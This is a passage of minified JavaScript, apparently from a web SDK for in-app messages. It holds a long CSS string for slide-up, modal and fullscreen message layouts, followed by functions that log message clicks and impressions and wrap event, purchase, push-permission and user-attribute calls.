.ab-close-button{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;background-color:transparent;background-size:15px;border:none;width:15px;min-width:15px;height:15px;cursor:pointer;display:block;font-size:15px;line-height:0;padding-top:15px;padding-right:15px;padding-left:15px;padding-bottom:15px;position:absolute;top:0;z-index:9021}.ab-iam-root.v3 .ab-in-app-message.ab-slideup .ab-close-button[dir=rtl]{left:0}.ab-iam-root.v3 .ab-in-app-message.ab-slideup .ab-close-button[dir=ltr]{right:0}.ab-iam-root.v3 .ab-in-app-message.ab-slideup .ab-close-button svg{-webkit-transition:.2s ease;-moz-transition:.2s ease;-o-transition:.2s ease;transition:.2s ease;fill:#9b9b9b;height:auto;width:100%}.ab-iam-root.v3 .ab-in-app-message.ab-slideup .ab-close-button svg.ab-chevron{display:none}.ab-iam-root.v3 .ab-in-app-message.ab-slideup .ab-close-button:active{background-color:transparent}.ab-iam-root.v3 .ab-in-app-message.ab-slideup .ab-close-button:focus{background-color:transparent}.ab-iam-root.v3 .ab-in-app-message.ab-slideup .ab-close-button:hover{background-color:transparent}.ab-iam-root.v3 .ab-in-app-message.ab-slideup .ab-close-button:hover svg{fill-opacity:.8}.ab-iam-root.v3 .ab-in-app-message.ab-slideup .ab-image-area{float:none;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:table-cell;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;vertical-align:top;width:60px;margin:0}.ab-iam-root.v3 .ab-in-app-message.ab-slideup .ab-image-area.ab-icon-area{width:auto}.ab-iam-root.v3 .ab-in-app-message.ab-slideup .ab-image-area img{float:none;width:100%}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen,.ab-iam-root.v3 .ab-in-app-message.ab-modal{font-size:14px}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen .ab-image-area,.ab-iam-root.v3 .ab-in-app-message.ab-modal .ab-image-area{float:none;position:relative;display:block;overflow:hidden}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen .ab-image-area .ab-center-cropped-img,.ab-iam-root.v3 .ab-in-app-message.ab-modal .ab-image-area .ab-center-cropped-img{position:absolute;top:0;right:0;bottom:0;left:0}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen .ab-image-area .ab-center-cropped-img img,.ab-iam-root.v3 .ab-in-app-message.ab-modal .ab-image-area .ab-center-cropped-img img{width:100%;height:100%;object-fit:cover;object-position:center}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen .ab-icon,.ab-iam-root.v3 .ab-in-app-message.ab-modal .ab-icon{margin-top:20px}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.graphic,.ab-iam-root.v3 .ab-in-app-message.ab-modal.graphic{padding:0}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.graphic .ab-message-text,.ab-iam-root.v3 .ab-in-app-message.ab-modal.graphic .ab-message-text{display:none}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.graphic .ab-message-buttons,.ab-iam-root.v3 .ab-in-app-message.ab-modal.graphic .ab-message-buttons{bottom:0;left:0}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.graphic .ab-image-area,.ab-iam-root.v3 .ab-in-app-message.ab-modal.graphic .ab-image-area{float:none;height:auto;margin:0}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.graphic .ab-image-area img,.ab-iam-root.v3 .ab-in-app-message.ab-modal.graphic .ab-image-area img{display:block;top:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}.ab-iam-root.v3 .ab-in-app-message.ab-modal{padding-top:20px;width:450px;max-width:450px;max-height:720px}.ab-iam-root.v3 .ab-in-app-message.ab-modal.simulate-phone{max-width:91%;max-width:calc(100% - 30px)}.ab-iam-root.v3 .ab-in-app-message.ab-modal.simulate-phone.graphic .ab-image-area img{max-width:91vw;max-width:calc(100vw - 30px)}.ab-iam-root.v3 .ab-in-app-message.ab-modal .ab-message-text{max-height:660px}.ab-iam-root.v3 .ab-in-app-message.ab-modal .ab-message-text.ab-with-image{max-height:524.82758621px}.ab-iam-root.v3 .ab-in-app-message.ab-modal .ab-message-text.ab-with-icon{max-height:610px}.ab-iam-root.v3 .ab-in-app-message.ab-modal .ab-message-text.ab-with-buttons{margin-bottom:93px;max-height:587px}.ab-iam-root.v3 .ab-in-app-message.ab-modal .ab-message-text.ab-with-buttons.ab-with-image{max-height:451.82758621px}.ab-iam-root.v3 .ab-in-app-message.ab-modal .ab-message-text.ab-with-buttons.ab-with-icon{max-height:537px}.ab-iam-root.v3 .ab-in-app-message.ab-modal .ab-image-area{margin-top:-20px;max-height:155.17241379px}.ab-iam-root.v3 .ab-in-app-message.ab-modal .ab-image-area img{max-width:100%;max-height:155.17241379px}.ab-iam-root.v3 .ab-in-app-message.ab-modal .ab-image-area.ab-icon-area{height:auto}.ab-iam-root.v3 .ab-in-app-message.ab-modal.graphic{width:auto;overflow:hidden}.ab-iam-root.v3 .ab-in-app-message.ab-modal.graphic .ab-image-area{display:inline}.ab-iam-root.v3 .ab-in-app-message.ab-modal.graphic .ab-image-area img{width:auto;max-height:720px;max-width:450px}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen{width:450px;max-height:720px}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape{width:720px;max-height:450px}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape .ab-image-area{height:225px}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape.graphic .ab-image-area{height:450px}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape .ab-message-text{max-height:112px}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen .ab-message-text{max-height:247px}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen .ab-message-text.ab-with-buttons{margin-bottom:93px}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen .ab-image-area{height:360px}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.graphic .ab-image-area{height:720px}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.simulate-phone{-webkit-transition:top none;-moz-transition:top none;-o-transition:top none;transition:top none;top:0;right:0;bottom:0;left:0;height:100%;width:100%;max-height:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none;height:auto!important}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.simulate-phone.landscape .ab-close-button{margin-right:calc(constant(safe-area-inset-bottom,0) + constant(safe-area-inset-top,0));margin-right:calc(env(safe-area-inset-bottom,0) + env(safe-area-inset-top,0));margin-left:calc(constant(safe-area-inset-bottom,0) + constant(safe-area-inset-top,0));margin-left:calc(env(safe-area-inset-bottom,0) + env(safe-area-inset-top,0))}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.simulate-phone .ab-image-area,.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.simulate-phone.landscape .ab-image-area{height:50%}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.simulate-phone .ab-message-text{max-height:48%;max-height:calc(50% - 20px - 20px)}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.simulate-phone .ab-message-text.ab-with-buttons{margin-bottom:20px;max-height:30%;max-height:calc(50% - 93px - 20px)}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.simulate-phone.landscape .ab-message-text.ab-with-buttons{max-height:20%;max-height:calc(50% - 93px - 20px)}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.simulate-phone:not(.graphic){padding-bottom:0;padding-bottom:constant(safe-area-inset-bottom,0);padding-bottom:env(safe-area-inset-bottom,0)}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.simulate-phone:not(.graphic) .ab-message-buttons{padding-top:0;position:relative}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.simulate-phone.graphic{display:block}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.simulate-phone.graphic .ab-image-area{height:100%}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.simulate-phone.graphic .ab-message-button{margin-bottom:0;margin-bottom:constant(safe-area-inset-bottom,0);margin-bottom:env(safe-area-inset-bottom,0)}.ab-iam-root.v3 .ab-in-app-message.ab-html-message{background-color:transparent;border:none;height:100%;overflow:auto;position:relative;touch-action:auto;width:100%}.ab-iam-root.v3 .ab-in-app-message .ab-message-buttons{position:absolute;bottom:0;width:100%;padding:17px 25px 30px 25px;z-index:inherit;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.ab-iam-root.v3 .ab-in-app-message .ab-message-button{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;cursor:pointer;display:inline-block;font-size:14px;font-weight:700;font-family:'Helvetica Neue Light','Helvetica Neue',Helvetica,Arial,'Lucida Grande',sans-serif;height:44px;line-height:normal;letter-spacing:normal;margin:0;max-width:100%;min-width:80px;padding:0 12px;position:relative;text-transform:none;width:48%;width:calc(50% - 5px);border:1px solid #1b78cf;-webkit-transition:.2s ease;-moz-transition:.2s ease;-o-transition:.2s ease;transition:.2s ease;overflow:hidden;word-wrap:break-word;text-overflow:ellipsis;word-wrap:normal;white-space:nowrap}.ab-iam-root.v3 .ab-in-app-message .ab-message-button:first-of-type{float:left;background-color:#fff;color:#1b78cf}.ab-iam-root.v3 .ab-in-app-message .ab-message-button:last-of-type{float:right;background-color:#1b78cf;color:#fff}.ab-iam-root.v3 .ab-in-app-message .ab-message-button:first-of-type:last-of-type{float:none;width:auto}.ab-iam-root.v3 .ab-in-app-message .ab-message-button:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:transparent}.ab-iam-root.v3 .ab-in-app-message .ab-message-button:after{-webkit-transition:.2s ease;-moz-transition:.2s ease;-o-transition:.2s ease;transition:.2s ease}.ab-iam-root.v3 .ab-in-app-message .ab-message-button:hover{opacity:.8}.ab-iam-root.v3 .ab-in-app-message .ab-message-button:active:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.08)}.ab-iam-root.v3 .ab-in-app-message .ab-message-button:focus:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.15)}.ab-iam-root.v3 .ab-in-app-message .ab-message-button a{color:inherit;text-decoration:inherit}.ab-iam-root.v3 .ab-in-app-message img{float:none;display:inline-block}.ab-iam-root.v3 .ab-in-app-message .ab-icon{float:none;display:inline-block;padding:10px;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.ab-iam-root.v3 .ab-in-app-message .ab-icon .fa{float:none;font-size:30px;width:30px}.ab-iam-root.v3 .ab-start-hidden{visibility:hidden}.ab-iam-root.v3 .ab-centered{margin:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ab-iam-root.v3{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.ab-iam-root.v3 .ab-page-blocker{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9001;pointer-events:all;background-color:rgba(51,51,51,.75)}@media (max-width:600px){.ab-iam-root.v3 .ab-in-app-message.ab-slideup{max-height:66px;margin:10px;margin-top:calc(constant(safe-area-inset-top,0) + 10px);margin-right:calc(constant(safe-area-inset-right,0) + 10px);margin-bottom:calc(constant(safe-area-inset-bottom,0) + 10px);margin-left:calc(constant(safe-area-inset-left,0) + 10px);margin-top:calc(env(safe-area-inset-top,0) + 10px);margin-right:calc(env(safe-area-inset-right,0) + 10px);margin-bottom:calc(env(safe-area-inset-bottom,0) + 10px);margin-left:calc(env(safe-area-inset-left,0) + 10px);max-width:90%;max-width:calc(100% - 40px);min-width:90%;min-width:calc(100% - 40px)}.ab-iam-root.v3 .ab-in-app-message.ab-slideup .ab-close-button{display:none}.ab-iam-root.v3 .ab-in-app-message.ab-slideup .ab-close-button svg:not(.ab-chevron){display:none}.ab-iam-root.v3 .ab-in-app-message.ab-slideup.ab-clickable .ab-close-button{display:block;height:20px;padding:0 20px 0 18px;pointer-events:none;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:12px}.ab-iam-root.v3 .ab-in-app-message.ab-slideup.ab-clickable .ab-close-button svg.ab-chevron{display:inline}.ab-iam-root.v3 .ab-in-app-message.ab-slideup.ab-clickable .ab-close-button svg.ab-chevron.rtl{-webkit-transform:scaleX(-1);-moz-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.ab-iam-root.v3 .ab-in-app-message.ab-slideup.ab-clickable .ab-message-text{border-right-width:40px}.ab-iam-root.v3 .ab-in-app-message.ab-slideup .ab-message-text{max-width:100%;border-right-width:10px}.ab-iam-root.v3 .ab-in-app-message.ab-slideup .ab-message-text span{max-height:66px}.ab-iam-root.v3 .ab-in-app-message.ab-slideup .ab-message-text.ab-with-icon,.ab-iam-root.v3 .ab-in-app-message.ab-slideup .ab-message-text.ab-with-image{max-width:80%;max-width:calc(100% - 50px - 5px - 10px - 25px)}.ab-iam-root.v3 .ab-in-app-message.ab-slideup .ab-image-area{width:50px;height:50px}.ab-iam-root.v3 .ab-in-app-message.ab-slideup .ab-image-area img{max-width:100%;max-height:100%;width:auto;height:auto}.ab-iam-root.v3 .ab-in-app-message:not(.force-desktop).ab-fullscreen,.ab-iam-root.v3 .ab-in-app-message:not(.force-desktop).ab-fullscreen.landscape{-webkit-transition:top none;-moz-transition:top none;-o-transition:top none;transition:top none;top:0;right:0;bottom:0;left:0;height:100%;width:100%;max-height:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none;height:auto!important}.ab-iam-root.v3 .ab-in-app-message:not(.force-desktop).ab-fullscreen.landscape .ab-close-button,.ab-iam-root.v3 .ab-in-app-message:not(.force-desktop).ab-fullscreen.landscape.landscape .ab-close-button{margin-right:calc(constant(safe-area-inset-bottom,0) + constant(safe-area-inset-top,0));margin-right:calc(env(safe-area-inset-bottom,0) + env(safe-area-inset-top,0));margin-left:calc(constant(safe-area-inset-bottom,0) + constant(safe-area-inset-top,0));margin-left:calc(env(safe-area-inset-bottom,0) + env(safe-area-inset-top,0))}.ab-iam-root.v3 .ab-in-app-message:not(.force-desktop).ab-fullscreen .ab-image-area,.ab-iam-root.v3 .ab-in-app-message:not(.force-desktop).ab-fullscreen.landscape .ab-image-area,.ab-iam-root.v3 .ab-in-app-message:not(.force-desktop).ab-fullscreen.landscape.landscape .ab-image-area{height:50%}.ab-iam-root.v3 .ab-in-app-message:not(.force-desktop).ab-fullscreen .ab-message-text,.ab-iam-root.v3 .ab-in-app-message:not(.force-desktop).ab-fullscreen.landscape .ab-message-text{max-height:48%;max-height:calc(50% - 20px - 20px)}.ab-iam-root.v3 .ab-in-app-message:not(.force-desktop).ab-fullscreen .ab-message-text.ab-with-buttons,.ab-iam-root.v3 .ab-in-app-message:not(.force-desktop).ab-fullscreen.landscape .ab-message-text.ab-with-buttons{margin-bottom:20px;max-height:30%;max-height:calc(50% - 93px - 20px)}.ab-iam-root.v3 .ab-in-app-message:not(.force-desktop).ab-fullscreen.landscape .ab-message-text.ab-with-buttons,.ab-iam-root.v3 .ab-in-app-message:not(.force-desktop).ab-fullscreen.landscape.landscape .ab-message-text.ab-with-buttons{max-height:20%;max-height:calc(50% - 93px - 20px)}.ab-iam-root.v3 .ab-in-app-message:not(.force-desktop).ab-fullscreen.landscape:not(.graphic),.ab-iam-root.v3 .ab-in-app-message:not(.force-desktop).ab-fullscreen:not(.graphic){padding-bottom:0;padding-bottom:constant(safe-area-inset-bottom,0);padding-bottom:env(safe-area-inset-bottom,0)}.ab-iam-root.v3 .ab-in-app-message:not(.force-desktop).ab-fullscreen.landscape:not(.graphic) .ab-message-buttons,.ab-iam-root.v3 .ab-in-app-message:not(.force-desktop).ab-fullscreen:not(.graphic) .ab-message-buttons{padding-top:0;position:relative}.ab-iam-root.v3 .ab-in-app-message:not(.force-desktop).ab-fullscreen.graphic,.ab-iam-root.v3 .ab-in-app-message:not(.force-desktop).ab-fullscreen.landscape.graphic{display:block}.ab-iam-root.v3 .ab-in-app-message:not(.force-desktop).ab-fullscreen.graphic .ab-image-area,.ab-iam-root.v3 .ab-in-app-message:not(.force-desktop).ab-fullscreen.landscape.graphic .ab-image-area{height:100%}.ab-iam-root.v3 .ab-in-app-message:not(.force-desktop).ab-fullscreen.graphic .ab-message-button,.ab-iam-root.v3 .ab-in-app-message:not(.force-desktop).ab-fullscreen.landscape.graphic .ab-message-button{margin-bottom:0;margin-bottom:constant(safe-area-inset-bottom,0);margin-bottom:env(safe-area-inset-bottom,0)}}@media (max-width:480px){.ab-iam-root.v3 .ab-in-app-message.ab-modal:not(.force-desktop){max-width:91%;max-width:calc(100% - 30px)}.ab-iam-root.v3 .ab-in-app-message.ab-modal:not(.force-desktop).graphic .ab-image-area img{max-width:91vw;max-width:calc(100vw - 30px)}}@media (max-height:750px){.ab-iam-root.v3 .ab-in-app-message.ab-modal:not(.force-desktop){max-height:91%;max-height:calc(100% - 30px)}.ab-iam-root.v3 .ab-in-app-message.ab-modal:not(.force-desktop).graphic .ab-image-area img{max-height:91vh;max-height:calc(100vh - 30px)}.ab-iam-root.v3 .ab-in-app-message.ab-modal:not(.force-desktop) .ab-message-text{max-height:65vh;max-height:calc(100vh - 30px - 60px)}.ab-iam-root.v3 .ab-in-app-message.ab-modal:not(.force-desktop) .ab-message-text.ab-with-image{max-height:45vh;max-height:calc(100vh - 30px - 155.17241379310346px - 40px)}.ab-iam-root.v3 .ab-in-app-message.ab-modal:not(.force-desktop) .ab-message-text.ab-with-icon{max-height:45vh;max-height:calc(100vh - 30px - 70px - 40px)}.ab-iam-root.v3 .ab-in-app-message.ab-modal:not(.force-desktop) .ab-message-text.ab-with-buttons{max-height:50vh;max-height:calc(100vh - 30px - 93px - 40px)}.ab-iam-root.v3 .ab-in-app-message.ab-modal:not(.force-desktop) .ab-message-text.ab-with-buttons.ab-with-image{max-height:30vh;max-height:calc(100vh - 30px - 155.17241379310346px - 93px - 20px)}.ab-iam-root.v3 .ab-in-app-message.ab-modal:not(.force-desktop) .ab-message-text.ab-with-buttons.ab-with-icon{max-height:30vh;max-height:calc(100vh - 30px - 70px - 93px - 20px)}}@media (min-width:601px){.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen .ab-image-area img{max-height:100%;max-width:100%}}@media (max-height:750px) and (min-width:601px){.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen:not(.landscape):not(.force-desktop){-webkit-transition:top none;-moz-transition:top none;-o-transition:top none;transition:top none;top:0;right:0;bottom:0;left:0;height:100%;width:100%;max-height:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none;height:auto!important;width:450px}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen:not(.landscape):not(.force-desktop).landscape .ab-close-button{margin-right:calc(constant(safe-area-inset-bottom,0) + constant(safe-area-inset-top,0));margin-right:calc(env(safe-area-inset-bottom,0) + env(safe-area-inset-top,0));margin-left:calc(constant(safe-area-inset-bottom,0) + constant(safe-area-inset-top,0));margin-left:calc(env(safe-area-inset-bottom,0) + env(safe-area-inset-top,0))}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen:not(.landscape):not(.force-desktop) .ab-image-area,.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen:not(.landscape):not(.force-desktop).landscape .ab-image-area{height:50%}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen:not(.landscape):not(.force-desktop) .ab-message-text{max-height:48%;max-height:calc(50% - 20px - 20px)}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen:not(.landscape):not(.force-desktop) .ab-message-text.ab-with-buttons{margin-bottom:20px;max-height:30%;max-height:calc(50% - 93px - 20px)}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen:not(.landscape):not(.force-desktop).landscape .ab-message-text.ab-with-buttons{max-height:20%;max-height:calc(50% - 93px - 20px)}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen:not(.landscape):not(.force-desktop):not(.graphic){padding-bottom:0;padding-bottom:constant(safe-area-inset-bottom,0);padding-bottom:env(safe-area-inset-bottom,0)}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen:not(.landscape):not(.force-desktop):not(.graphic) .ab-message-buttons{padding-top:0;position:relative}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen:not(.landscape):not(.force-desktop).graphic{display:block}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen:not(.landscape):not(.force-desktop).graphic .ab-image-area{height:100%}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen:not(.landscape):not(.force-desktop).graphic .ab-message-button{margin-bottom:0;margin-bottom:constant(safe-area-inset-bottom,0);margin-bottom:env(safe-area-inset-bottom,0)}}@media (max-height:480px){.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape:not(.force-desktop){-webkit-transition:top none;-moz-transition:top none;-o-transition:top none;transition:top none;top:0;right:0;bottom:0;left:0;height:100%;width:100%;max-height:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none;height:auto!important}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape:not(.force-desktop).landscape .ab-close-button{margin-right:calc(constant(safe-area-inset-bottom,0) + constant(safe-area-inset-top,0));margin-right:calc(env(safe-area-inset-bottom,0) + env(safe-area-inset-top,0));margin-left:calc(constant(safe-area-inset-bottom,0) + constant(safe-area-inset-top,0));margin-left:calc(env(safe-area-inset-bottom,0) + env(safe-area-inset-top,0))}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape:not(.force-desktop) .ab-image-area,.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape:not(.force-desktop).landscape .ab-image-area{height:50%}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape:not(.force-desktop) .ab-message-text{max-height:48%;max-height:calc(50% - 20px - 20px)}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape:not(.force-desktop) .ab-message-text.ab-with-buttons{margin-bottom:20px;max-height:30%;max-height:calc(50% - 93px - 20px)}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape:not(.force-desktop).landscape .ab-message-text.ab-with-buttons{max-height:20%;max-height:calc(50% - 93px - 20px)}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape:not(.force-desktop):not(.graphic){padding-bottom:0;padding-bottom:constant(safe-area-inset-bottom,0);padding-bottom:env(safe-area-inset-bottom,0)}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape:not(.force-desktop):not(.graphic) .ab-message-buttons{padding-top:0;position:relative}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape:not(.force-desktop).graphic{display:block}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape:not(.force-desktop).graphic .ab-image-area{height:100%}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape:not(.force-desktop).graphic .ab-message-button{margin-bottom:0;margin-bottom:constant(safe-area-inset-bottom,0);margin-bottom:env(safe-area-inset-bottom,0)}}@media (max-width:750px){.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape:not(.force-desktop){-webkit-transition:top none;-moz-transition:top none;-o-transition:top none;transition:top none;top:0;right:0;bottom:0;left:0;height:100%;width:100%;max-height:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none;height:auto!important}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape:not(.force-desktop).landscape .ab-close-button{margin-right:calc(constant(safe-area-inset-bottom,0) + constant(safe-area-inset-top,0));margin-right:calc(env(safe-area-inset-bottom,0) + env(safe-area-inset-top,0));margin-left:calc(constant(safe-area-inset-bottom,0) + constant(safe-area-inset-top,0));margin-left:calc(env(safe-area-inset-bottom,0) + env(safe-area-inset-top,0))}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape:not(.force-desktop) .ab-image-area,.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape:not(.force-desktop).landscape .ab-image-area{height:50%}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape:not(.force-desktop) .ab-message-text{max-height:48%;max-height:calc(50% - 20px - 20px)}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape:not(.force-desktop) .ab-message-text.ab-with-buttons{margin-bottom:20px;max-height:30%;max-height:calc(50% - 93px - 20px)}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape:not(.force-desktop).landscape .ab-message-text.ab-with-buttons{max-height:20%;max-height:calc(50% - 93px - 20px)}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape:not(.force-desktop):not(.graphic){padding-bottom:0;padding-bottom:constant(safe-area-inset-bottom,0);padding-bottom:env(safe-area-inset-bottom,0)}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape:not(.force-desktop):not(.graphic) .ab-message-buttons{padding-top:0;position:relative}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape:not(.force-desktop).graphic{display:block}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape:not(.force-desktop).graphic .ab-image-area{height:100%}.ab-iam-root.v3 .ab-in-app-message.ab-fullscreen.landscape:not(.force-desktop).graphic .ab-message-button{margin-bottom:0;margin-bottom:constant(safe-area-inset-bottom,0);margin-bottom:env(safe-area-inset-bottom,0)}}"),ep()}function eV(e,t){return null==e||isNaN(e=parseInt(e.toString()))?"":(t&&!isNaN(parseFloat(t.toString()))||(t=1),"rgba("+[(0xff0000&(e>>>=0))>>>16,(65280&e)>>>8,255&e,((0xff000000&e)>>>24)/255*t].join(",")+")")}function eW(e){if(!m.Ay.rr())return!1;if(!(e instanceof eL.A||e instanceof eF.A))return n.A.error(a.fX),!1;let t=e instanceof eF.A?b.w.zo:b.w.Gi;return eK.A.ea().rt(e,t).W}function eJ(e){if(!m.Ay.rr())return!1;if(!(e instanceof eL.A))return n.A.error(a.fX),!1;let t=eK.A.ea().rt(e,b.w.$i);if(t){e.Ur()||eW(e);for(let i=0;i<t.ue.length;i++)eI.B.o().ve(e_.A.Qr,[e.triggerId],t.ue[i])}return t.W}function eY(e,t,i){if(!m.Ay.rr())return!1;if(!(e instanceof eG.A))return n.A.error("inAppMessage argument to logInAppMessageHtmlClick must be an HtmlMessage object."),!1;let s=b.w.$i;null!=t&&(s=b.w.Fi);let a=eK.A.ea().rt(e,s,t,i);if(a.W)for(let i=0;i<a.ue.length;i++)eI.B.o().ve(e_.A.Qr,[e.triggerId,t],a.ue[i]);return a.W}let eZ=(e,t,i,s)=>{let a=i.getAttribute("href"),r=i.onclick;return n=>{if(null!=r&&"function"==typeof r&&!1===r.bind(i)(n))return;let o=(0,k.y)(a).abButtonId;if(null!=o&&""!==o||(o=i.getAttribute("id")||void 0),null!=a&&""!==a&&0!==a.indexOf("#")){let r="blank"===(i.getAttribute("target")||"").toLowerCase().replace("_",""),l=s||e.openTarget===eL.A.OpenTarget.BLANK||r,u=()=>{eY(e,o,a),G.uD.openUri(a,l,n)};l?u():e.ll(t,u)}else eY(e,o,a||void 0);return n.stopPropagation(),!1}};var eQ=i(42674);let e0=(e,t)=>{let s={display:{},web:{}},r=function(){return function(){let e=arguments;Promise.resolve().then(i.bind(i,97268)).then(t=>{m.Ay.ao()?t.requestPushPermission(...Array.prototype.slice.call(e)):n.A.error(a.xE)})}},o={requestImmediateDataFlush:function(){let e=arguments;Promise.resolve().then(i.bind(i,99002)).then(({requestImmediateDataFlush:t})=>{m.Ay.ao()?t(...Array.prototype.slice.call(e)):n.A.error(a.xE)})},logCustomEvent:function(){let e=arguments;Promise.resolve().then(i.bind(i,47274)).then(({logCustomEvent:t})=>{if(!m.Ay.ao())return void n.A.error(a.xE);t(...Array.prototype.slice.call(e))})},logPurchase:function(){let e=arguments;Promise.resolve().then(i.bind(i,43795)).then(({logPurchase:t})=>{if(!m.Ay.ao())return void n.A.error(a.xE);t(...Array.prototype.slice.call(e))})},unregisterPush:function(){let e=arguments;Promise.resolve().then(i.bind(i,7326)).then(({unregisterPush:t})=>{m.Ay.ao()?t(...Array.prototype.slice.call(e)):n.A.error(a.xE)})},requestPushPermission:r(),changeUser:function(){let e=arguments;Promise.resolve().then(i.bind(i,10403)).then(({changeUser:t})=>{if(!m.Ay.ao())return void n.A.error(a.xE);t(...Array.prototype.slice.call(e))})}},l=function(e){return function(){o[e](...Array.prototype.slice.call(arguments))}};for(let e of(0,y.HP)(o))s[e]=l(e);let u=["setFirstName","setLastName","setEmail","setGender","setDateOfBirth","setCountry","setHomeCity","setEmailNotificationSubscriptionType","setLanguage","addAlias","setPushNotificationSubscriptionType","setPhoneNumber","setCustomUserAttribute","addToCustomAttributeArray","removeFromCustomAttributeArray","incrementCustomUserAttribute","setCustomLocationAttribute","addToSubscriptionGroup","removeFromSubscriptionGroup","setLineId"],h=function(e){return function(){let t=q();t&&t[e](...Array.prototype.slice.call(arguments))}},c={};for(let e=0;e<u.length;e++)c[u[e]]=h(u[e]);s.getUser=function(){return c};let d={},p=function(i){return function(){let s=arguments;"function"!=typeof t?d[i](...Array.prototype.slice.call(s)):t(e,function(){d[i](...Array.prototype.slice.call(s))})}},b=s.display;for(let e of(0,y.HP)(d))b[e]=p(e);let 